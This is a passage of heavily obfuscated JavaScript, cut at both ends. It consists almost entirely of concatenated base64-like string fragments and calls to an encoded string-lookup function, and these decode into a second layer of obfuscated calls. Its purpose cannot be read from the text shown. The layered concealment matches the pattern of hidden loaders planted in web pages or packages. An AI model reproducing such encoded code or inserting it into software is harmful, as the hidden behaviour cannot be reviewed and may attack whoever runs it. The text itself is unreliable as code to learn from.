MzFrTScpK0koMHg'+'yNzAsJ2hBWmknKStJKDB4NDQ4LCd1Zlli'+_0x4813046y(0x22c)+_0x4813046y(0x209)+_0x4813046y(0x221)+_0x4813046y(0x252)+'SSgweDJlNiwndWZZYicpK0koMHgyZmUsJ'+_0x4813046y(0x292)+'gweDNmYywnSDkzcicpK0koMHg1OTIsJyp'+'3UE8nKStJKDB4MTkyLCdLQ1M4JykrSSgw'+'eDM2MSwnRzBANCcpK0koMHgyYzQsJ3VmW'+'WInKStJKDB4MzYyLCczTWM4JykrSSgweD'+'M5YiwnVklrbScpK0koMHg0MjUsJ09HV1Y'+_0x4813046y(0x243)+_0x4813046y(0x33b)+_0x4813046y(0x1e3)+_0x4813046y(0x2c8)+'JKDB4NmMxLCdSSFc0JykrSSgweDM3Yywn'+'dCNSRScpK0koMHgzNDIsJzMxa00nKStJK'+'DB4NGRhLCduS1NaJykrSSgweDY1OCwnUF'+_0x4813046y(0x377)+'4MzgxLCdQTWYyJykrSSgweDM3NCwnKndQ'+_0x4813046y(0x206)+'jMwLCdIVDhaJykrSSgweDNlNCwnbDIjZy'+_0x4813046y(0x2e2))+('NzcsJ0t4UEgnKStJKDB4MWY3LCcoV0hlJ'+'ykrSSgweDI1ZSwnUiRENCcpK0koMHgyZj'+'EsJ1didk8nKStJKDB4MTNlLCdjcTBpJyk'+'rSSgweGY4LCdAWSNMJykrSSgweDJmYywn'+'S0NTOCcpK0koMHg1ZTcsJ0t4UEgnKStJK'+'DB4MTk0LCcoV0hlJykrSSgweDE5MSwnTk'+'NvSicpK0koMHgyZTksJ04hbDknKStJKDB'+'4NmI5LCdjcTBpJykrSSgweDIzNywnWnRZ'+_0x4813046y(0x2fb)+'zRmLCdIVDhaJykrSSgweDE4NiwnbktTWi'+'cpK0koMHg2MmQsJzheTVYnKStJKDB4NWQ'+_0x4813046y(0x1cd)+'K0koMHgyYTEsJ0tDUzgnKStJKDB4NDQwL'+'CdJbDRsJykrSSgweDEyNiwnbUI2aycpK0'+'koMHgyMTIsJ0cwQDQnKStJKDB4M2M1LCc'+'0VyZzJykrSSgweDRiMywnUGdbQCcpK0ko'+'MHgyMWUsJ3QjUkUnKStJKDB4NjhkLCdAW'+_0x4813046y(0x25a)+_0x4813046y(0x28e)+_0x4813046y(0x1f6)+'ZWEsJ1BnW0AnKStJKDB4MWE5LCdsZyVHJ'+_0x4813046y(0x33e)+'IsJ0tDUzgnKStJKDB4MTljLCdSSFc0Jyk'+'rSSgweDIzMCwnY3EwaScpK0koMHg1NmIs'+'J1didk8nKStJKDB4MmQ1LCdVS21UJykrS'+'SgweGYwLCdSJEQ0JykrSSgweDE3MywnbU'+'I2aycpK0koMHgyYzcsJ2ZCakYnKStJKDB'+'4NTE2LCdoTzUxJykrSSgweDJiMiwnNTZb'+_0x4813046y(0x36e)+'TJkLCdoTzUxJykrSSgweDQxNiwnUUlPOS'+_0x4813046y(0x24e))+('OTYsJzNNYzgnKStJKDB4MmNiLCdSbndUJ'+'ykrSSgweDM3ZCwnTiFsOScpK0koMHgzMD'+'MsJ0lsNGwnKStJKDB4M2UyLCdzOUJdJyk'+'rSSgweDYxOSwnTkNvSicpK0koMHgzMGUs'+'J0hUOFonKStJKDB4NjdhLCdHMEA0JykrS'+'SgweDEyZSwnT0dXVicpK0koMHg1YjQsJ0'+'lsNGwnKStJKDB4MjA0LCdVS21UJykrSSg'+'weDMxZiwnVVdpKScpK0koMHgxZmEsJ3Qj'+'UkUnKStJKDB4NGU2LCdHMEA0JykrSSgwe'+'DIyZiwnVklrbScpK0koMHgyMTcsJ1UjZG'+'8nKStJKDB4NDZhLCduS1NaJykrSSgweDF'+_0x4813046y(0x218)+'KStJKDB4M2M0LCdIMGZqJykrSSgweDJmO'+'CwnQFkjTCcpK0koMHgyMDgsJ1ZJa20nKS'+'tJKDB4MzE0LCdsZyVHJykrSSgweDMxYSw'+'nYVZeWCcpK0koMHhmMywnbGclRycpK0ko'+'MHgyODUsJzJYI0wnKStJKDB4MzY5LCczT'+'WM4JykrSSgweDRmNSwnUUlPOScpK0koMH'+'g0ZDEsJ0hOTFQnKStJKDB4NDRiLCdHMEA'+_0x4813046y(0x34d)+_0x4813046y(0x392)+_0x4813046y(0x274)+'IsJ09HV1YnKStJKDB4NWFkLCdPR1dWJyk'+'rSSgweDRkNSwnS0NTOCcpK0koMHg2YjAs'+'J2FWXlgnKStJKDB4NTEwLCdmQmpGJykrS'+'SgweDVmNywnRzBANCcpK0koMHgxYmIsJz'+'heTVYnKStJKDB4NjZhLCc4Xk1WJykrSSg'+_0x4813046y(0x28c)+'WWInKStJKDB4NWZjLCdOIWw5JykrSSgwe'+'DNiYSwnOF5NVicpK0koMHg1ODksJ29ZSH'+'QnKStJKDB4')+('MWRhLCdLQ1M4JykrSSgweDUxYywnY3Ewa'+_0x4813046y(0x2f4)+'EwLCcyWCNMJykrSSgweDYzNiwnTE9udSc'+'pK0koMHgzYmYsJ0xPbnUnKStJKDB4Njlm'+'LCc1NltMJykrSSgweDVlMSwnY3EwaScpK'+'0koMHg1OWEsJ1UjZG8nKStJKDB4NjBmLC'+_0x4813046y(0x1ae)+'oMHgyY2UsJ1UjZG8nKStJKDB4M2E5LCdH'+'MEA0JykrSSgweDViMCwnczlCXScpK0koM'+'HgzOGMsJ1BYR28nKStJKDB4ZmEsJ2NxMG'+'knKStJKDB4NWE0LCdVV2kpJykrSSgweDU'+'2OSwnbktTWicpK0koMHg1NWEsJ1BnW0An'+'KStJKDB4NWI3LCdmQmpGJykrSSgweDRmY'+_0x4813046y(0x298)+'tJKDB4MjIwLCdoTzUxJykrSSgweDFhNyw'+'nUiRENCcpK0koMHgxY2UsJyhXSGUnKStJ'+'KDB4MmVhLCdoQVppJykrSSgweDQwMywnU'+_0x4813046y(0x1bf)+_0x4813046y(0x350)+'QTycpK0koMHgyZTcsJ2hPNTEnKStJKDB4'+_0x4813046y(0x326)+'CcpK0koMHg0NTMsJ0tDUzgnKStJKDB4MT'+_0x4813046y(0x2ae)+'pK0koMHgyZDQsJ1didk8nKStJKDB4NjI3'+'LCdmQmpGJykrSSgweDNkNywnTkNvSicpK'+_0x4813046y(0x2e0)+_0x4813046y(0x363)+'oMHgxMDQsJ0tDUzgnKStJKDB4NGU4LCd0'+'I1JFJykrSSgweDFiOCwnSE5MVCcpK0koM'+_0x4813046y(0x1f9)+_0x4813046y(0x283))+('eDJiZSwnRzBANCcpK0koMHgyNTUsJ0gwZ'+'monKStJKDB4Mzc1LCdQTWYyJykrSSgweD'+_0x4813046y(0x35d)+_0x4813046y(0x1b2)+'LCdVI2RvJykrKEkoMHg0ODAsJ0cwQDQnK'+'StJKDB4MzhlLCdadFkyJykrSSgweDVkYS'+'wnVSNkbycpK0koMHg0MjMsJ09HV1YnKSt'+_0x4813046y(0x333)+'UGdbQCcpK0koMHgyNmQsJ2FWXlgnKStJK'+'DB4NjAxLCdWSWttJykrSSgweDI3MSwnYV'+'ZeWCcpK0koMHg0NTYsJ0cwQDQnKStJKDB'+'4NjJiLCcyWCNMJykrSSgweDI5ZCwnUGdb'+'QCcpK0koMHg0NzQsJ1UjZG8nKStJKDB4M'+'jZhLCcqd1BPJykrSSgweDZjNCwnKFdIZS'+'cpK0koMHg0MWUsJ1hjRDAnKStJKDB4MmE'+_0x4813046y(0x2e7)+_0x4813046y(0x1e7)+'Cc4Xk1WJykrSSgweDU0MCwnMzFrTScpK0'+'koMHgzMGYsJ1IkRDQnKStJKDB4MjRjLCd'+_0x4813046y(0x235)+_0x4813046y(0x337)+'kxUJykrSSgweDVlOCwnQFkjTCcpK0koMH'+'g1YjksJ2wyI2cnKStJKDB4NmI2LCc1Nlt'+'MJykrSSgweDU2NCwnS3hQSCcpK0koMHgy'+'NGUsJ25LU1onKStJKDB4MmRmLCdXYnZPJ'+'ykrSSgweDE3YiwnS3hQSCcpK0koMHg1Mm'+_0x4813046y(0x202)+'rSSgweDIyNiwnKndQTycpK0koMHg0ZWEs'+'J1JAejAnKStJKDB4NDg2LCdoQVppJykrS'+'SgweDNiMCwnV2J2TycpK0koMHg0OTgsJ1'+'VLbVQnKStJ')+('KDB4NGNlLCdIVDhaJykrSSgweDI0NSwnU'+_0x4813046y(0x2f7)+_0x4813046y(0x29e)+'jTCcpK0koMHgyNDYsJzheTVYnKStJKDB4'+'NmI0LCdRSU85JykrSSgweDJjZiwnb1lId'+'CcpK0koMHgxZTgsJ1IkRDQnKStJKDB4NT'+'k0LCdvWUh0JykrSSgweDQ3MywnS0NTOCc'+'pK0koMHg1ZjgsJ0gwZmonKStJKDB4NWU5'+'LCdHMEA0JykrSSgweDMxOCwnV2J2TycpK'+_0x4813046y(0x1a6)+'dadFkyJykrSSgweDNhMSwnSDBmaicpK0k'+'oMHg1NzYsJzNNYzgnKStJKDB4NjRhLCdh'+'Vl5YJykrSSgweDY1MCwnM01jOCcpK0koM'+'Hg1OWYsJ0cwQDQnKStJKDB4Njg3LCc4Xk'+'1WJykrSSgweDM1YSwnb1lIdCcpK0koMHg'+'1MDIsJ1FJTzknKStJKDB4NjM3LCc0VyZz'+'JykrSSgweDMwYiwnUm53VCcpK0koMHg0O'+'TcsJ29ZSHQnKStJKDB4NGFmLCdAWSNMJy'+'krSSgweDMwNiwnUkhXNCcpK0koMHg1MWY'+'sJ2NxMGknKStJKDB4MTk1LCdLQ1M4Jykr'+'SSgweDFiZCwnTE9udScpK0koMHgyYjgsJ'+_0x4813046y(0x1ea)+_0x4813046y(0x1ed)+'kRDQnKStJKDB4MjZmLCdIMGZqJykrSSgw'+'eDI5YywnSWw0bCcpK0koMHg2MmEsJ0hUO'+'FonKStJKDB4MzY1LCdhVl5YJykrSSgweD'+_0x4813046y(0x2b7)+'nKStJKDB4NmEzLCd0I1JFJykrSSgweDFm'+'YywnRzBANCcpK0koMHgyY2QsJ05Db0onK'+_0x4813046y(0x1fe)+'wnUFhHbycp')+('K0koMHgxODMsJ1didk8nKStJKDB4Mzk0L'+_0x4813046y(0x286)+'koMHg0MjAsJ05Db0onKStJKDB4ZmYsJ09'+'HV1YnKStJKDB4NDFhLCcoV0hlJykrSSgw'+_0x4813046y(0x1f7)+'mknKStJKDB4M2JkLCdITkxUJykrSSgweD'+'JjYywnNFcmcycpK0koMHgxYzUsJyhXSGU'+_0x4813046y(0x2c2)+'YywndnZsNScpK0koMHgzMzUsJ04hbDknK'+'StJKDB4NDNhLCdSJEQ0JykrSSgweDYxZS'+'wnSWw0bCcpK0koMHgxMzgsJ3Z2bDUnKSt'+'JKDB4NGNiLCdhVl5YJykrSSgweDU0Mywn'+'S0NTOCcpK0koMHg0NTgsJ1JIVzQnKStJK'+'DB4MzExLCdPR1dWJykrSSgweDY0ZCwnUk'+_0x4813046y(0x19e)+_0x4813046y(0x2cb)+'TCcpK0koMHgzNWUsJ0g5M3InKStJKDB4N'+_0x4813046y(0x26d)+'cpK0koMHg0YTYsJ3M5Ql0nKStJKDB4M2E'+'zLCd0I1JFJykrSSgweDM3NywnbUI2aycp'+'K0koMHg0NGMsJzNNYzgnKStJKDB4MTE4L'+_0x4813046y(0x1ff)+'koMHg2M2YsJ3Z2bDUnKStJKDB4MTRmLCc'+'yWCNMJykrSSgweDZiZSwnaEFaaScpK0ko'+_0x4813046y(0x22a)+'1JFJykrSSgweDM4NCwnUiRENCcpK0koMH'+'gyZjYsJ09HV1YnKStJKDB4MzM0LCdOIWw'+'5JykrSSgweGYxLCc0VyZzJykrSSgweDUy'+'MCwnczlCXScpK0koMHg0NDcsJ0t4UEgnK'+_0x4813046y(0x22f)+'wnUUlPOScp')+('K0koMHg2OGUsJ2wyI2cnKStJKDB4NjgwL'+_0x4813046y(0x372)+'koMHg1MGYsJ3QjUkUnKStJKDB4NGYyLCd'+'1ZlliJykrSSgweDVlYiwnVUttVCcpK0ko'+'MHg2MzgsJ29ZSHQnKStJKDB4MjYwLCdad'+'FkyJykrSSgweDI5NCwnRzBANCcpK0koMH'+'g1ZWYsJzMxa00nKStJKDB4MWY5LCdQZ1t'+'AJykrSSgweDNiMiwnaEFaaScpK0koMHg1'+_0x4813046y(0x208)+_0x4813046y(0x1e8)+_0x4813046y(0x1af)+_0x4813046y(0x1cf)+_0x4813046y(0x1ef)+_0x4813046y(0x24d)+'tDUzgnKStJKDB4MzRlLCdJbDRsJykrSSg'+'weDRmOCwnVklrbScpK0koMHgzZGYsJ3Qj'+'UkUnKStJKDB4NDJlLCdQZ1tAJykrSSgwe'+'DMwYywnTE9udScpK0koMHg0YTEsJ1BnW0'+'AnKStJKDB4M2E1LCdIOTNyJykrSSgweDZ'+'jZSwnTkNvSicpK0koMHg1MDgsJ0t4UEgn'+'KStJKDB4NjkwLCdhVl5YJykrSSgweDQ1N'+'SwnSDBmaicpK0koMHg2NTcsJzNNYzgnKS'+'tJKDB4MTAxLCdIOTNyJykrSSgweDZhMSw'+'nKFdIZScpK0koMHg0ZWQsJzheTVYnKStJ'+_0x4813046y(0x2bd)+'F5NVicpK0koMHgzMmIsJ1VXaSknKStJKD'+_0x4813046y(0x1a9)+'xJykrSSgweDIyNSwnQFkjTCcpK0koMHg0'+'ODcsJ1BnW0AnKStJKDB4MTY5LCdSQHowJ'+'ykrSSgweDY5NywnVVdpKScpK0koMHg0NT'+'IsJ0tDUzgn')+('KStJKDB4MThhLCdSbndUJykrSSgweDMwO'+'SwnSDBmaicpK0koMHg2OTUsJ05Db0onKS'+'tJKDB4NDY4LCdzOUJdJykrSSgweDI0NCw'+'nOF5NVicpK0koMHg1YzUsJ3VmWWInKStJ'+'KDB4M2U5LCdIMGZqJykrSSgweDQ4MywnZ'+'kJqRicpK0koMHg2MzQsJ0hUOFonKStJKD'+'B4NjJmLCdJbDRsJykrSSgweDE4MCwnVkl'+'rbScpK0koMHgxMTIsJ0t4UEgnKStJKDB4'+_0x4813046y(0x26c)+'CcpK0koMHgyNjcsJ1BYR28nKStJKDB4M2'+'QwLCdOQ29KJykrSSgweDJmMywnTiFsOSc'+'pK0koMHgyMDIsJ0lsNGwnKStJKDB4NWRi'+_0x4813046y(0x30c)+'ykrSSgweDIwZCwnSFQ4WicpK0koMHg1Zm'+_0x4813046y(0x35c)+'rSSgweDQzNywnUkB6MCcpK0koMHgzMmQs'+'JzRXJnMnKStJKDB4NGUxLCdSJEQ0JykrS'+_0x4813046y(0x1d6)+'xnJUcnKStJKDB4MWM0LCcqd1BPJykrSSg'+_0x4813046y(0x1e0)+'NGwnKStJKDB4NWFmLCdXYnZPJykrSSgwe'+'DE5NywnSDkzcicpK0koMHg0NzksJzRXJn'+_0x4813046y(0x21d)+_0x4813046y(0x2df)+'KStJKDB4NmIxLCdQZ1tAJykrSSgweDMxY'+_0x4813046y(0x2f5)+_0x4813046y(0x323)+'naEFaaScpK0koMHgyMGMsJ05Db0onKStJ'+'KDB4MWQyLCc1NltMJykrSSgweDFiYywnd'+'nZsNScpK0koMHgxOWEsJzMxa00nKStJKD'+'B4MWUxLCdh')+('Vl5YJykrSSgweDFmYiwnMlgjTCcpK0koM'+'HgxYWYsJ1VXaSknKStJKDB4MjUzLCdQZ1'+'tAJykrSSgweDNmZCwnTE9udScpK0koMHh'+_0x4813046y(0x38d)+_0x4813046y(0x263)+'iwnbDIjZycpK0koMHg0ZTIsJ2xnJUcnKS'+'tJKDB4NDc1LCdtQjZrJykrSSgweDYwOSw'+'ndCNSRScpK0koMHgzYTYsJ09HV1YnKStJ'+'KDB4NTZmLCdSJEQ0JykrSSgweDQ2MywnW'+_0x4813046y(0x2a5)+_0x4813046y(0x247)+_0x4813046y(0x293)+'MzE5LCdOIWw5JykrSSgweDQzZiwnTkNvS'+'icpK0koMHg2OGYsJ1ZJa20nKStJKDB4MW'+'QwLCdmQmpGJykrSSgweDRlZiwndWZZYic'+_0x4813046y(0x2b8)+'LCd1ZlliJykrSSgweDExZSwnVVdpKScpK'+'0koMHgyOTcsJ3VmWWInKStJKDB4MmQwLC'+'dMT251JykrSSgweDVhYywnV2J2TycpK0k'+_0x4813046y(0x291)+'TWM4JykrSSgweDE3NCwnUiRENCcpK0koM'+'Hg2OWUsJ1JIVzQnKStJKDB4MTI0LCdsZy'+_0x4813046y(0x358)+_0x4813046y(0x348)+_0x4813046y(0x23a)+'jQsJ05Db0onKStJKDB4MWRkLCdsZyVHJy'+'krSSgweDY3MywnMzFrTScpK0koMHg0YWQ'+'sJ1BnW0AnKStJKDB4MTMyLCd2dmw1Jykr'+'SSgweDE0MywnaE81MScpK0koMHg0NTksJ'+_0x4813046y(0x1d9)+_0x4813046y(0x220))+(_0x4813046y(0x39a)+'DB4NDIxLCdITkxUJykrSSgweDNiOSwnaE'+'81MScpK0koMHg0ZDksJ0g5M3InKStJKDB'+_0x4813046y(0x1eb)+'KScpK0koMHg2NjYsJ2xnJUcnKStJKDB4N'+'WQ3LCdjcTBpJykrSSgweDU1ZCwnbGclRy'+'cpK0koMHg1OGIsJ1BYR28nKStJKDB4NTl'+'lLCdOIWw5JykrSSgweDI3NiwnS3hQSCcp'+'K0koMHgzYTIsJ21CNmsnKStJKDB4NmE0L'+_0x4813046y(0x2e4)+'koMHg1NTYsJ2FWXlgnKStJKDB4MTQ3LCd'+'QWEdvJykrSSgweDQ5YywnbktTWicpK0ko'+'MHg1ZjYsJ1VLbVQnKStJKDB4NjE3LCdIT'+'kxUJykrSSgweDYxZCwnbGclRycpK0koMH'+'gyNWMsJ2FWXlgnKStJKDB4NGJhLCdzOUJ'+'dJykrSSgweDMzZSwnUiRENCcpK0koMHg0'+'NzgsJ1JIVzQnKStJKDB4NDYwLCdYY0QwJ'+'ykrSSgweDMxZSwnYVZeWCcpK0koMHgzY2'+'IsJ1BYR28nKStJKDB4MTZjLCczTWM4Jyk'+'rSSgweDJhMywnSDkzcicpK0koMHg1NjYs'+'J05Db0onKStJKDB4MTU4LCd2dmw1JykrS'+'SgweDNiNywnQFkjTCcpK0koMHgzMTAsJz'+'RXJnMnKStJKDB4MTc5LCc1NltMJykrSSg'+_0x4813046y(0x1e2)+'NTEnKStJKDB4MjJlLCdMT251JykrSSgwe'+'DNlZSwndnZsNScpK0koMHgxZWYsJzRXJn'+'MnKStJKDB4MTQ4LCduS1NaJykrSSgweDE'+'xMywnT0dXVicpK0koMHgxMmEsJ1ZJa20n'+'KStJKDB4NTZjLCdITkxUJykrSSgweDYyY'+'ywnbUI2aycpK0koMHgyYjksJ0gwZmonKS'+_0x4813046y(0x28f))+('LCdjcTBpJykrSSgweDUyZSwnM01jOCcpK'+'0koMHgxNWYsJ1VLbVQnKStJKDB4M2U2LC'+'dLeFBIJykrSSgweDY0MywnczlCXScpK0k'+'oMHg0ODIsJ0gwZmonKStJKDB4M2NlLCds'+_0x4813046y(0x351)+_0x4813046y(0x364)+'Q0JykrSSgweDVjZCwnVSNkbycpK0koMHg'+'0NjEsJ0g5M3InKStJKDB4NjBjLCdOQ29K'+'JykrSSgweDJiNywnbktTWicpK0koMHg0Z'+'TcsJ3Z2bDUnKStJKDB4MjNiLCdsZyVHJy'+'krSSgweDQwYywnS3hQSCcpK0koMHgzNDk'+'sJ2ZCakYnKStJKDB4MzM2LCdLeFBIJykr'+'SSgweDQ1YiwnSE5MVCcpK0koMHgzMzIsJ'+'0gwZmonKStJKDB4MzhiLCdXYnZPJykrSS'+'gweDU3ZSwnczlCXScpK0koMHg2MjgsJ3M'+'5Ql0nKStJKDB4MzM5LCdQZ1tAJykrSSgw'+'eDU3NywnUFhHbycpK0koMHgzZmIsJ0t4U'+_0x4813046y(0x19b)+'MxYiwnMzFrTScpK0koMHg0NTcsJ2ZCakY'+'nKStJKDB4NGIwLCdVV2kpJykrSSgweDRl'+'YiwnMzFrTScpK0koMHgzMzMsJ1UjZG8nK'+'StJKDB4NjE4LCdvWUh0JykrSSgweDZjMy'+'wnb1lIdCcpK0koMHg0MjQsJ0hOTFQnKSt'+'JKDB4NDlkLCdmQmpGJykrSSgweDMyNCwn'+'MlgjTCcpK0koMHg2OWEsJzU2W0wnKStJK'+'DB4NWNiLCdOIWw5JykrSSgweDQ0ZSwnbU'+'I2aycpK0koMHgyYmQsJ1BnW0AnKStJKDB'+'4MjdiLCdITkxUJykrSSgweDNjOCwnVSNk'+'bycpK0koMHg0MjIsJ1FJTzknKStJKDB4M'+'WViLCdsZyVHJykrSSgweDJiMCwnQFkjTC'+_0x4813046y(0x24e))+('MzgsJ04hbDknKStJKDB4NjcwLCdIVDhaJ'+'ykrSSgweDUyZiwnUm53VCcpK0koMHg1YT'+'ksJyhXSGUnKStJKDB4M2Y1LCdoQVppJyk'+'rSSgweDYyZSwndWZZYicpK0koMHgzODYs'+'J0lsNGwnKStJKDB4NTNlLCcoV0hlJykrS'+'SgweDRhNCwnaEFaaScpK0koMHgzZTMsJ1'+'BNZjInKStJKDB4MjNhLCdPR1dWJykrSSg'+_0x4813046y(0x1c9)+_0x4813046y(0x20b)+'DFmZCwndCNSRScpK0koMHg0NDUsJ1BNZj'+'InKStJKDB4MWI5LCc1NltMJykrSSgweDZ'+'iNywnS0NTOCcpK0koMHg2NmMsJyhXSGUn'+'KStJKDB4NmE4LCdSQHowJykrSSgweDUyN'+'ywnSDBmaicpK0koMHg2NTQsJ3M5Ql0nKS'+'tJKDB4MTQ5LCc4Xk1WJykrSSgweDNhOCw'+_0x4813046y(0x2ac)+_0x4813046y(0x2a9)+'GdbQCcpK0koMHg0M2QsJzRXJnMnKStJKD'+'B4NWUwLCdmQmpGJykrSSgweDYzYSwnS0N'+'TOCcpK0koMHg2MjMsJ1BNZjInKStJKDB4'+'NTI1LCczMWtNJykpKyhJKDB4NDE4LCcoV'+'0hlJykrSSgweDFiYSwnVVdpKScpK0koMH'+_0x4813046y(0x25c)+_0x4813046y(0x2d6)+'MmEsJ3Z2bDUnKStJKDB4NTU0LCdJbDRsJ'+_0x4813046y(0x330)+_0x4813046y(0x31c)+_0x4813046y(0x1dc)+'J2hBWmknKStJKDB4NjU2LCdoQVppJykrS'+'SgweDQwNiwnTE9udScpK0koMHg1YWUsJ2'+'5LU1onKStJ')+('KDB4NTI5LCdOQ29KJykrSSgweDYwNiwnY'+'3EwaScpK0koMHgxMzYsJ2hPNTEnKStJKD'+'B4NDA5LCdWSWttJykrSSgweDRjNCwnaE8'+'1MScpK0koMHgxNTIsJ1IkRDQnKStJKDB4'+'NjQ3LCdJbDRsJykrSSgweDJlZCwnVVdpK'+'ScpK0koMHg1MDAsJ2FWXlgnKStJKDB4NG'+'Q0LCdMT251JykrSSgweDY4MywnVVdpKSc'+'pK0koMHgxYTQsJ1hjRDAnKStJKDB4MjY5'+'LCd1ZlliJykrSSgweDI4NywnWGNEMCcpK'+'0koMHg2NGYsJ1hjRDAnKStJKDB4M2ZmLC'+'dIMGZqJykrSSgweDM4ZCwnSDBmaicpK0k'+'oMHgyNDcsJ3VmWWInKStJKDB4NjY5LCdt'+'QjZrJykrSSgweDFmNCwnS3hQSCcpK0koM'+'Hg1MzAsJ25LU1onKStJKDB4MmZkLCdzOU'+_0x4813046y(0x29b)+'2NTEsJ1Jud1QnKStJKDB4NmM1LCdSSFc0'+_0x4813046y(0x2ff)+'zQsJzheTVYnKStJKDB4MmRkLCcqd1BPJy'+'krSSgweDY4YiwnYVZeWCcpK0koMHg2NDE'+'sJ3M5Ql0nKStJKDB4NWEyLCdJbDRsJykr'+_0x4813046y(0x201)+'0gwZmonKStJKDB4MTVhLCdvWUh0JykrSS'+'gweDUzNywnbktTWicpKSxjW0koMHgyZGE'+'sJ0cwQDQnKV09SSgweDIzNiwnUFhHbycp'+'KydzLycsY1tJKDB4NjliLCdadFkyJyldP'+'UkoMHgyOGMsJ0hUOFonKStJKDB4NTQ5LC'+_0x4813046y(0x1fc)+'oMHgzMDEsJyp3UE8nKStJKDB4NGJlLCdm'+'QmpGJykrSSgweDUzOCwnRzBANCcpK0koM'+'Hg1M2YsJ1BNZjInKStJKDB4NDc3LCdjcT'+'BpJykrSSgw')+('eDUzZCwnbUI2aycpK0koMHg0YzYsJzRXJ'+_0x4813046y(0x346)+_0x4813046y(0x336)+'nKStJKDB4NTQxLCdSQHowJykrSSgweDIx'+'MywnSFQ4WicpK0koMHgyMGIsJ1IkRDQnK'+'StJKDB4MWNkLCdSbndUJykrSSgweDVkZC'+_0x4813046y(0x275)+'JKDB4MmJiLCdVV2kpJykrSSgweDM3Miwn'+'Y3EwaScpK0koMHgxMWMsJ2xnJUcnKStJK'+'DB4MTFiLCdIOTNyJykrSSgweDQzNSwnNT'+'ZbTCcpK0koMHg0MTMsJ0gwZmonKStJKDB'+'4MTFhLCdSSFc0JykrSSgweDQzNCwnUm53'+_0x4813046y(0x268)+_0x4813046y(0x1c3)+_0x4813046y(0x2fc)+'yLCdtQjZrJykrSSgweDJmYiwnb1lIdCcp'+'K0koMHg1ZDAsJ3M5Ql0nKStJKDB4MzllL'+'CdIVDhaJykrSSgweDU4NywnaE81MScpK0'+'koMHgxMGEsJ04hbDknKStJKDB4NWQyLCd'+'ITkxUJykrSSgweDU0YiwnKndQTycpK0ko'+_0x4813046y(0x19d)+'1BPJykrSSgweDJiMywnVUttVCcpK0koMH'+'gzNDYsJ2NxMGknKStJKDB4NGRlLCczMWt'+_0x4813046y(0x1da)+'YzEsJzRXJnMnKStJKDB4MWI1LCdoTzUxJ'+'ykrSSgweDRmZSwnbktTWicpK0koMHg0Yj'+'YsJ3Z2bDUnKStJKDB4Njk5LCdSJEQ0Jyk'+'rSSgweDQwNywnbDIjZycpK0koMHgzZWIs'+'J1p0WTInKStJKDB4NWJhLCd0I1JFJykrS'+'SgweDFiZiwnb1lIdCcpK0koMHgzZjIsJz'+'U2W0wnKStJ')+('KDB4MzViLCdhVl5YJykrSSgweDViMiwnd'+_0x4813046y(0x39d)+'B4NTljLCdIOTNyJykrSSgweDQ1ZCwnMzF'+'rTScpK0koMHgxMGYsJ3Z2bDUnKStJKDB4'+_0x4813046y(0x224)+'CcpK0koMHgyNjQsJ0t4UEgnKStJKDB4NT'+'BkLCd2dmw1JykrSSgweDU4NiwnbDIjZyc'+'pK0koMHg0ZDMsJ1FJTzknKStJKDB4NjFm'+'LCdPR1dWJykrSSgweDIzNCwnS3hQSCcpK'+'0koMHgyODksJzRXJnMnKStJKDB4MWMwLC'+_0x4813046y(0x335)+'oMHg0YTgsJ1JIVzQnKStJKDB4MTdkLCdQ'+'WEdvJykrSSgweDU3MCwnKndQTycpK0koM'+'Hg2NGMsJ1IkRDQnKStJKDB4MzAwLCdmQm'+'pGJykrSSgweDM0MSwnKFdIZScpK0koMHg'+'zNGEsJ0hUOFonKStJKDB4MzQ4LCdoTzUx'+_0x4813046y(0x26a)+'2YsJzheTVYnKStJKDB4MzNiLCdSbndUJy'+'krSSgweDFkYiwnUE1mMicpK0koMHgxNTA'+'sJ1UjZG8nKStJKDB4MmMzLCcyWCNMJykr'+'SSgweDY3OCwnMzFrTScpK0koMHg1OGEsJ'+_0x4813046y(0x2c6)+_0x4813046y(0x1c1)+'ud1QnKStJKDB4MTA3LCdHMEA0JykrSSgw'+_0x4813046y(0x33f)+'1YnKStJKDB4NGI0LCdAWSNMJykrSSgweD'+_0x4813046y(0x258)+'nKStJKDB4NTg1LCdQTWYyJykrSSgweDFi'+'MywnS3hQSCcpK0koMHgyZjcsJ2FWXlgnK'+_0x4813046y(0x2ca)+'wnTkNvSicp')+('K0koMHgzZDIsJzheTVYnKStJKDB4MWQ5L'+_0x4813046y(0x222)+'koMHg1OTMsJzJYI0wnKStJKDB4NmM2LCd'+'RSU85JykrSSgweDM2NywnUkB6MCcpK0ko'+_0x4813046y(0x317)+_0x4813046y(0x1df)+'g0NGQsJ1JIVzQnKStJKDB4NGZkLCdRSU8'+'5JykrSSgweDE2MCwnQFkjTCcpK0koMHg2'+_0x4813046y(0x2e9)+_0x4813046y(0x328)+_0x4813046y(0x379)+'rSSgweDFjYiwnb1lIdCcpK0koMHgxYTMs'+_0x4813046y(0x26b)+'SgweDZjNywnUFhHbycpK0koMHg0MDEsJ0'+'5Db0onKStJKDB4NTg4LCdadFkyJykrSSg'+_0x4813046y(0x1f5)+'a00nKStJKDB4MmQyLCczMWtNJykrSSgwe'+'DZjMiwnKndQTycpK0koMHgxMDIsJzheTV'+'YnKStJKDB4NjQ5LCdMT251JykrSSgweDF'+'kMSwnaEFaaScpK0koMHgyODYsJ2xnJUcn'+_0x4813046y(0x1b7)+'CwnT0dXVicpK0koMHg1YmYsJ2xnJUcnKS'+'tJKDB4MzZlLCdPR1dWJykrSSgweDU1Nyw'+'nOF5NVicpK0koMHgyZDgsJ0hUOFonKStJ'+'KDB4MjU3LCdJbDRsJykrSSgweDY1ZCwnM'+'01jOCcpK0koMHg2NWUsJ2ZCakYnKStJKD'+'B4MmVlLCdLQ1M4JykrSSgweDRkZiwnVUt'+'tVCcpK0koMHgzM2EsJ1FJTzknKStJKDB4'+'NWMwLCcyWCNMJykrSSgweDE5ZSwnSDBma'+_0x4813046y(0x385)+'VjLCdtQjZr')+('JykrSSgweDFmOCwnSWw0bCcpK0koMHg1M'+_0x4813046y(0x1ad)+_0x4813046y(0x289)+'nVklrbScpK0koMHgyZjAsJzU2W0wnKStJ'+'KDB4MTU2LCd0I1JFJykrSSgweDExZCwnd'+'WZZYicpK0koMHgzMDgsJ1BYR28nKStJKD'+_0x4813046y(0x1a0)+'HbycpK0koMHg1ODQsJ2xnJUcnKStJKDB4'+_0x4813046y(0x31a)+'icpK0koMHg0NzAsJ1Jud1QnKStJKDB4NT'+'c5LCdIOTNyJykrSSgweDExNywnVVdpKSc'+_0x4813046y(0x27d)+_0x4813046y(0x36a)+'0koMHgzNTMsJ29ZSHQnKStJKDB4NWZlLC'+'duS1NaJykrSSgweDViMSwnT